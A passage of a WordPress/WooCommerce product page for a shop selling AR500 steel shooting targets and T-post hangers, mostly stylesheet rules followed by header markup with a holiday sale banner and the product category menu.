	line-height: 1.2;
}
.tribe-events .tribe-events-c-ical__link:active, 
.tribe-events .tribe-events-c-ical__link:focus, 
.tribe-events .tribe-events-c-ical__link:hover,
button.tribe-common-c-btn.tribe-events-c-search__button:hover,
a.tribe-events-gcal.tribe-events-button:hover,
a.tribe-events-ical.tribe-events-button:hover,
button#tribe-tickets__tickets-buy:hover{
    background-color: #980204  !important;
	color:#ffffff !important;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text, 
.tribe-common .tribe-common-c-btn, 
.tribe-common a.tribe-common-c-btn, 
.tribe-common .tribe-common-c-btn-border, 
.tribe-common a.tribe-common-c-btn-border, 
.tribe-common .tribe-common-h3, 
.tribe-common .tribe-common-h4, 
.tribe-common .tribe-common-b3, 
.tribe-common .tribe-common-h7, 
.tribe-common .tribe-common-h8, 
.tribe-common .tribe-common-b2,
.tribe-common .tribe-common-h5, 
.tribe-common .tribe-common-h6,
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday, 
.tribe-common .tribe-common-b1, 
.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input, 
.tribe-common .tribe-common-form-control-text__input,
 .tribe-events .tribe-events-c-view-selector__list-item-text, 
.tribe-common .tribe-common-cta{
font-family: "Jost",serif !important;
}
input#fl-comment-form-submit:hover,
a.tribe-events-gcal.tribe-events-button:hover,
a.tribe-events-ical.tribe-events-button:hover{
	background-color: #980204  !important;
	    font-family: "Jost",sans-serif;
  
}
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,
.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #fda720 !important;
}
.tribe-events-calendar-month__calendar-event-datetime time {
    font-size: 16px;
}
.tribe-common .tribe-common-cta--thin-alt {
    border-bottom: 1px solid #fda720;
}
.tribe-common .tribe-common-cta--thin-alt:active, 
.tribe-common .tribe-common-cta--thin-alt:focus, 
.tribe-common .tribe-common-cta--thin-alt:hover {
    border-bottom: 1px solid #fda720;
    color: #fda720;
}
.tribe-events .tribe-events-calendar-month__day-cell--selected, 
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus, 
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
    background-color: #ffffff !important;
}.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #5e5e5e !important;
}
.tribe-events .tribe-events-c-ical__link:before {
    filter: grayscale(1);
}
.tribe-common .tribe-common-c-svgicon {
    color: #000000 !important;
}
.tribe-events-cal-links .tribe-events-gcal, .tribe-events-cal-links .tribe-events-ical{
	background:none;
}
.tribe-events .tribe-events-c-ical__link-icon-svg path {
    stroke: #585858 ;
}
.tribe-events .tribe-events-c-ical__link:active .tribe-events-c-ical__link-icon-svg path, .tribe-events .tribe-events-c-ical__link:focus .tribe-events-c-ical__link-icon-svg path, .tribe-events .tribe-events-c-ical__link:hover .tribe-events-c-ical__link-icon-svg path {
    stroke: #000000!important;
}
.tribe-events .tribe-events-c-nav__next:focus, .tribe-events .tribe-events-c-nav__next:hover, .tribe-events .tribe-events-c-nav__prev:focus, .tribe-events .tribe-events-c-nav__prev:hover{
	border:0;
}
.tribe-event-time,
.tribe-event-date-start,
.tribe-events-start-time{
	text-transform:uppercase;
}

/*evenst css close*/

/*------WooCommerce Bookable Product Calendar colors--------*/
.wc-bookings-date-picker .ui-datepicker-header {
	text-transform: uppercase;
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	background-color: #e7bf70;
	background-image: none;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#e7bf70), to(#e7bf70));
	background-image: linear-gradient(to top, #e7bf70 0%, #e7bf70 100%);
	border: 0;
	border-top: 1px solid #e7bf70;
	color: #363636;
}
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next,
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev {
	background-color: #363636;
}
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next:hover,
.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev:hover {
	background-color: #e7bf70;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a {
	background: #e7bf70 !important;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable a {
	background-color: #e7bf70 !important;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable a:hover {
	background-color: #363636 !important;
	color: #ffffff !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default {
	background: #363636 !important;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a:hover, .wc-bookings-booking-form .block-picker li:nth-child(odd) a:focus {
	background: #363636;
	color: #ffffff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(even) a:hover,
.wc-bookings-booking-form .block-picker li:nth-child(even) a:focus {
	background: #363636;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li a.selected {
	background: #363636 !important;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
	color: #363636;
}
.pp-gf-content .gform_wrapper .gfield .gfield_description{
	padding: 6px 10px 4px 10px!important;
}
.pp-gf-content .gform_wrapper .gform_validation_errors > h2{
	line-height: 23.6px;
}
#gform_confirmation_message_1{
	padding-bottom:10px;
}
.gform_wrapper .gform_validation_errors{
padding: 16px 16px 14px 48px;
}
#head1,#head-logo .pp-photo-container .pp-photo-content .pp-photo-content-inner img{
	position:relative;
	z-index:9;
}
#head1{
	width:12%;
}
#head2{
	width:74%;
}
#head3{
	width:3%;
}
#head4{
	width:5%;
}
#foot4 .fl-widget ul.product-categories li{
	    margin-bottom: 5px;
}
#foot4 .fl-widget ul.children{
	margin-top:5px;
}
div.swatch-wrapper.selected{
	border: 2px solid #be0000;
	background: #be0000;
}
.fa-facebook-f,
.fa-pinterest-p{
	padding-top:10px;
}
.fa-twitter{
		padding-top:11px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{
	background: #757575;
}

/* .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{
	color:#757575;
} */
/*  Search*/
.searchandfilter ul {
    float: left;
    display: block;
    padding-left: 0px;
}

.searchandfilter ul li {
    display: inline-block;
    width: 100%;
}

.searchandfilter ul li label {
    width: auto;
}
/*---LARGE SCREENS ONLY---*/
@media screen and (max-width : 1921px) and (min-width : 1023px){
.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
		width: 25% !important;
		margin-left: 0px;
}
}

@media screen and (max-width : 1900px) and (min-width : 1799px){

}

/*-----LAPTOP SCREEN - 1366----*/
@media screen and (max-width : 1800px) and (min-width : 1025px){
	.rowfulwdth > .fl-row-content-wrap {
    padding-right: 40px;
    padding-left: 40px;
}
}
@media screen and (max-width : 1600px) and (min-width : 1280px){
a.added_to_cart.wc-forward {
   padding: 12px 15px !important;
}

}
	@media screen and (max-width : 1470px) and (min-width : 1280px){
		div.h1-text .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {
    font-size: 42px;
}
	#head1{
	width:15%;
}
#head2{
	width:70%;
}
#head3{
	width:3%;
}
#head4{
	width:5%;
}
}
/*---1366 mode  ONLY---*/
@media screen and (max-width : 1400px) and (min-width : 1301px){
	#fmenu1{
		width: 37.64%;
	}
	#fmenu2{
		width: 37.56%;
	}
	#fmenu3{
		width: 20.8%;
	}
}
/*---1280 mode  ONLY---*/
@media screen and (max-width : 1300px) and (min-width : 769px){
	#fmenu1{
		width: 37.64%;
	}
	#fmenu2{
		width: 37.56%;
	}
	#fmenu3{
		width: 20.8%;
	}
}
@media screen and (max-width:1025px) {
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
		width: 302px !important;
}
}

/*---IPAD PRO SCREENS - 1024---*/

@media (max-width: 1024px) and (min-width: 800px) {
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
a.added_to_cart.wc-forward {
		padding: 12px 20px !important;
	}
}
@media screen and (max-width: 1024px) {
.prodgridstyled .fl-post-grid-text {
		padding: 20px 10px;
}
}

/*cstm media Query  start*/

/*---TABLET SCREENS AND SMALLER---*/

@media screen and (max-width: 768px) {
.pp-advanced-menu .menu {
	margin-top: 5px !important;
}
.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {
	position: relative;
}
.fl-col-small {
	max-width: 100%;
}
	
	#cat_menu .fl-node-ea6rjo1gtuh0 .uabb-creative-menu.uabb-menu-default{display:block;}
	#cat_menu .uabb-creative-menu .sub-menu{background: #f2e2a9;}
/*Shop Product*/
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td {
	padding: 18px 10px;
}
.woocommerce table.shop_table_responsive tr td:before,
.woocommerce-page table.shop_table_responsive tr td:before {
	padding-right: 20px;
}
.woocommerce .fl-module-fl-woo-product-meta .product_meta {
	margin-top: 20px !important;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin: 0;
	padding: 20px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	max-width: 100%;
}
.woocommerce ul.products[class*=columns-] li.product,
.woocommerce-page ul.products[class*=columns-] li.product {
		margin: 0 0 0px;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
	width: 230px !important;
}
#footer1menu .fl-menu li {
	border-top: 0px solid transparent;
	margin-bottom: 15px;
}
form.dgwt-wcas-search-form {
	max-width: 100%;
	margin: 0 auto;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
	line-height: 1.2;
}
.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
	width: 50% !important;
	margin-right: 0px;
	margin-left: 0px;
	float: left !important;
	max-width: 50%;
}
.woocommerce .related h2,
.woocommerce-page .related h2 {
		text-align: center;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.fl-theme-builder-woo-notices,
.woocommerce-message {
		text-align: center;
}

div#tab-additional_information h2 {
		font-size: 32px;
}
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit] {
	margin: 0px !important;
}
.search-box .uabb-modal-action-wrap {
	text-align: right;
}
.gform_wrapper .gform_footer {
	padding: 16px 0 0px 0 !important;
}
.contact-info .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {
	margin: 5px 0px 0px 0px;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
	line-height: 1.2 !important;
	min-height: 2rem;
}
.woocommerce .related h2, 
.woocommerce-page .related h2 {
	font-size: 36px;
}
.woocommerce ul.products li.product .button {
	margin-top: 0em;
}
div#footer5subscribe .pp-form-success-message p {
	margin-bottom: 0px;
}
.subscribe .pp-form-error-message {
	text-align: center;
}
article.membership-content.access-restricted {
	padding: 50px 20px 20px 30px;
}
.woocommerce .wc-memberships-restriction-message {
		margin: 2em 0 -20px 0!important;
}
#wpmem_login, 
#wpmem_reg {
	  padding: 0px !important;
}
#wpmem_login, 
#wpmem_reg, 
#wpmem_restricted_msg {
	     margin: 0px 0px 10px 0px;
}
#wpmem_login legend, #wpmem_reg legend {
	border-bottom: 1px solid #212121;
     	padding-bottom: 10px;
}
#wpmem_login, #wpmem_reg, #wpmem_restricted_msg {
     max-width: 100%;
     margin: 20px auto;
}
.pp-form-error-message {
position: relative;
}
footer .uabb-creative-menu.uabb-menu-default .menu > li > a{
	display:inline-block;
}
.uabb-creative-menu-mobile-toggle:focus {
    outline: none;
}
.uabb-creative-menu.off-canvas .menu > li > a{
	display:inline-block
}
.off-canvas.menu-open .uabb-off-canvas-menu {
	padding-left: 30px;
	padding-right: 30px;
}
.sub-form .pp-subscribe-form-inline .pp-subscribe-form-inner {
	display: block;
}

.menu > li.current-menu-item > .pp-has-submenu-container > a {
    	color: #2d87d2;
}
/** cstm css starts**/

footer .uabb-info-list-content-wrapper .uabb-info-list-icon,
.cont1 .uabb-info-list-content-wrapper .uabb-info-list-icon {
    margin-bottom: 7px !important;
}
.pp-subscribe-form .pp-form-error-message, .pp-subscribe-form .pp-form-success-message {
    text-align: center;
}
.pp-form-error-message {
position: relative;
}

.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
    left: 10px;
}
	.dgwt-wcas-search-form {
    left: -220px!important;
		width:90%;
		
}
	html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form{
		min-width: 320px;
	}
#gform_confirmation_wrapper_1{
		padding-top:10px;
	}
.foot-menu .menu a{
	margin: 10px 0px;
}
.foot-menu .menu > li {
   text-align: center!important;
}
#home-hero.fl-row > .fl-row-content-wrap{
		background-image: none!important;
    background-color: #1a1a1a;
	}


#simp-holds > .fl-row-content-wrap{
			background-image: none;
    background-color: #ffe4bd;
	}
#gform_confirmation_message_1{
	padding-bottom:20px;
}
#head-logo .pp-photo-container .pp-photo-content .pp-photo-content-inner{
		padding:0;
	}
	#head1{		
		order:1;
		width:75%!important;
	}
	#head2{	
		width:7%!important;
			order:4;
	}
	#head3{	
			order:2;
		width:7%!important;
	}
	#head4{	
			order:3;
		width:7.5%!important;
	}
	#menu-foot .menu-item a,
	#menu-foot-1 .menu-item a{
		margin:5px 0;
	}
	#foot4 .fl-widget ul.product-categories li{
		    margin-bottom: 10px;

}
#foot4 .fl-widget ul.children{
	margin-top:7px;
}
	footer ul.product-categories{
		display:inline-block;
		width:100%;
		column-count:3;
	}
.uabb-creative-menu .sub-menu {
    background: #212121;
}
	#head3.fl-col > .fl-col-content,
	#head4.fl-col > .fl-col-content{
		border-color:transparent;
	}
/** cstm css ends**/
}

/*---MOBILE SCREENS ONLY---*/

@media screen and (max-width: 480px) {
	
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce #respond input#submit,
	.woocommerce #content input.button,
	.woocommerce-page a.button,
	.woocommerce-page button.button,
	.woocommerce-page input.button,
	.woocommerce-page #respond input#submit,
	.woocommerce-page #content input.button,
	.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
	a.added_to_cart.wc-forward {
		 padding: 12px 15px !important;
		 font-size: 18px !important;
	}
	.woocommerce-page .related ul.products li.product{
		width:100% !important;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce[class*=columns-] ul.products li.product, .woocommerce-page[class*=columns-] ul.products li.product{
		max-width:none !important;
	}
	/* Category page Droupdown CSS */
	.woocommerce .woocommerce-ordering,
	.woocommerce-page .woocommerce-ordering {
		margin-top: 10px;
		float: none;
	}
	.woocommerce .woocommerce-result-count,
	.woocommerce-page .woocommerce-result-count {
		 float: none;
	}
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text {
			width: 100%;
			margin-bottom: 10px;
	}

	.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
		width: 100% !important;
		margin-right: 0px;
		margin-left: 0px;
		float: left !important;
		max-width: 100%;
	}

	.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
	.wc-bookings-booking-form .block-picker li:nth-child(even) a {
			width: 282px !important;
	}

	.wc-bookings-date-picker .ui-datepicker .ui-datepicker-title {
			font-size: 18px;
	}
	div#tab-additional_information h2   {
		font-size: 30px;
	}
	.gform_wrapper .gform_footer {
		padding: 16px 0 0px 0;
	}
	.woocommerce div.product form.cart .variations select,
	.woocommerce-page div.product form.cart .variations select {
		max-width: 200px;
		min-width: 100%;
	}
div#categories-col,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button,
div#footer-logo,
div#site-col,
div#quick-col
#left {
    width: 100%;
}
	.cart .woopack-mini-cart .woopack-cart-button {
		text-align: center;
	}
	.car-t .woopack-cart-items.show-mini-cart {
		width: 350px;
		right: -253px;
	}
	.woocommerce-terms-and-conditions p img,
	.woocommerce-terms-and-conditions p:first-child {
		display: none;
	}
	.woocommerce-terms-and-conditions ul {
		width: 100%;
		max-width: 100% !important;
	}
	.woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions ol {
		max-width: 100% !important;
	}
/** cstm css starts**/
	.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
    left: 0px;
}
	.dgwt-wcas-search-form {
   left: -210px!important;
		width:90%;
		
}
	html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form{
		min-width: 260px;
	}
	#foot1{
		width:100%!important;
	}
	
	#foot2{
		width:100%!important;
	}
	
	#foot3{
		width:100%!important;
	}
	
	#foot4{
		width:100%!important;
	}
	footer ul.product-categories {
    column-count: 1;
		margin-bottom:0;
}
	#head1{		
		
		width:60%!important;
	}
	#head2{	
		width:10%!important;
	}
	#head3{	
		width:10%!important;
	}
	#head4{	
		width:12%!important;
	}
/** cstm css ends**/

}

.inline-footer ul {
	list-style: none;
	margin-left: 10px;
}

.inline-footer ul > li {
	display: inline-flex;
    width: auto;
    padding: 0px !important;
    margin-right: 10px;
}

@media ( max-width: 768px ) {
	.inline-footer ul > li {
		display: flow-root;
	}
}

.fl-page a, .fl-page span.page-numbers, .fl-page .woocommerce-breadcrumb, .fl-post-module-woo-ordering {
	color: #001be8 !important;
}
.fl-page a:hover {
	color: #be0000 !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-1300 wp-theme-bb-theme theme-bb-theme woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-product tinvwl-theme-style fl-framework-base fl-preset-default fl-full-width fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-43 fl-builder-global-templates-locked" data-post-id="43" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><header class="fl-row fl-row-full-width fl-row-bg-color fl-node-1fvsw640jpk2 headmain" data-node="1fvsw640jpk2">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-esrg9pa2olu1 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="esrg9pa2olu1">
			<div class="fl-col fl-node-wotm3z2k1ges fl-col-small fl-col-small-full-width" data-node="wotm3z2k1ges">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-box fl-node-r0bv4x7k3ga8" data-node="r0bv4x7k3ga8">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-left infobox-has-photo infobox-photo-left ">
	<div class="uabb-infobox-left-right-wrap">
	<a href="https://hangfasttargets.com" target="_self"  class="uabb-infobox-module-link" aria-label="Go to https://hangfasttargets.com"></a><div class="uabb-module-content uabb-imgicon-wrap">		
					<div class="uabb-image
		 uabb-image-crop-simple		" itemscope itemtype="https://schema.org/ImageObject">
			<div class="uabb-image-content">
				<img loading="lazy" decoding="async" width="400" height="300" class="uabb-photo-img wp-image-32 size-full" src="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png" alt="Hang Fast Targets" title="Hang Fast Targets" itemprop="image" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png 400w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-300x225.png 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-64x48.png 64w" sizes="auto, (max-width: 400px) 100vw, 400px" />
			</div>
		</div>

		</div><div class="uabb-infobox-content">
			<div class='uabb-infobox-title-wrap'></div>		</div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-cbx70jkwqrdl fl-col-small fl-col-small-full-width" data-node="cbx70jkwqrdl">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-9rin2j781vkq" data-node="9rin2j781vkq">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h6>CHRISTMAS SALE !!   20% OFF ENTIRE STORE</h6>
<p>use code:  GUNNYSANTA</p>
<p>SALE ENDS 1/4/26</p>
<h6>FLAT RATE SHIPPING $18.95 / ORDER</h6>
<h6>FREE SHIPPING OVER $500.</h6>
<h6>REDUCED SHIPPING FOR ORDERS UNDER $75.</h6>
</div>
	</div>
</div>
<div id="head-menu" class="fl-module fl-module-uabb-advanced-menu fl-node-2x79bswc1d6y" data-node="2x79bswc1d6y">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/steel-targets-ar500/"><span class="menu-item-text">PRODUCTS<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/"><span class="menu-item-text">Steel Target Plates AR500<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/"><span class="menu-item-text">Round</span></a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/"><span class="menu-item-text">Square</span></a></li>
		<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/"><span class="menu-item-text">Silhouette</span></a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/"><span class="menu-item-text">Diamond</span></a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/"><span class="menu-item-text">Small Plates</span></a></li>
		<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/"><span class="menu-item-text">Large Plates</span></a></li>
	</ul>
</li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/"><span class="menu-item-text">HANGERS T-Post</span></a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-systems/"><span class="menu-item-text">T-POST TARGET SYSTEMS</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a target="_blank"rel="noopener" href="https://hangfasttargets.com/product-category/target-stands/"><span class="menu-item-text">TARGET STANDS</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/"><span class="menu-item-text">Reactive targets and dueling trees</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/swinger-plates/"><span class="menu-item-text">Swinger Plates<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/"><span class="menu-item-text">Long</span></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/"><span class="menu-item-text">Short</span></a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/"><span class="menu-item-text">Rim Fire</span></a></li>
	</ul>
</li>
	<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/hardware/"><span class="menu-item-text">HARDWARE</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/sale-clearance/"><span class="menu-item-text">Sale / Clearance</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/how-it-works/"><span class="menu-item-text">How it Works</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/media/"><span class="menu-item-text">Media</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-main-1" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/steel-targets-ar500/"><span class="menu-item-text">PRODUCTS<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
